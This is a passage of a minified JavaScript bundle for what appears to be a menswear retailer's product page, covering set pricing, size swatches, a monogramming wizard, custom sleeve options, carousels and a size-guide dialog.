a=n.attr("data-element-id");A(!1),$("[data-element-id="+a+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){A(!1)})}q(),R()}),$(".js-ct-overlay").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_i_icon_clicks")}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function T(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function E(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},a=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,a):a}function A(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),a=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,E(o,!1));if(l.text(c),s.first().html("now "+E(i,!0)),s.eq(1).html(E(i,!0)),a.first().html("was "+E(n,!0)),a.eq(1).html(E(n,!0)),$(".js-now-price-bottom span").first().html("now "+E(t,!0)),$(".js-now-price-bottom span").eq(1).html(E(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+E(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function q(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,a=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),a=$("[alpha-size-group="+o+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===a.length||r>i-t||0===r)&&s.append(function(e){return a=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),a.attr("data-sizes",parseInt(a.attr("data-sizes"),10)+1),r+=t})}function L(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function R(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var I={initializeEvents:S,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),p(),a.init(),A(!0),S(),$(window).on("resize",g.debounce(function(){j.markSideElements(),q(),L()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(C().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var a=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=a&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),L()}),$(document).on("pdp-variant-selected",function(){L(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=I},{"../../../js/utils/viewports":92,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":73,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/first-last-child-classes-marker":88,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),a=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),a.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;a.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(a.initMonogramFont(t),a.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),a.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){a.submitMonogramValues($("#js-monogram-form"))}),a.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&a.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),a=$('<span class="regular mps-d-none">'+r+"</span>");e.html(n+": "),s.appendTo(e),a.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),a=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&a||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var a=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");a.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),a.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),a.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":92,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var a=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":a}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),a>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":a})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),o.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,a=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:a,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":92,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":92,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function a(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var a=$(".js-tab-guide-heading.active");a.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(a).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var 